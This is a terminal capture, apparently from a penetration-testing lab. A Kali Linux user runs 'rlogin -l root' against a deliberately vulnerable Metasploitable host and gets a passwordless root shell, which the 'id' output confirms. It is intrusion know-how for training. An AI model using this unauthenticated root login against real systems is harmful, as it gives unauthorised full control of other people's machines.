 ┌──(kali㉿kali)-[~]
└─$ rlogin -l root 10.10.0.20
Last login: Sat Jan 30 17:30:30 EST 2021 from 10.10.0.10 on pts/1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# hostname && id
metasploitable
uid=0(root) gid=0(root) groups=0(root)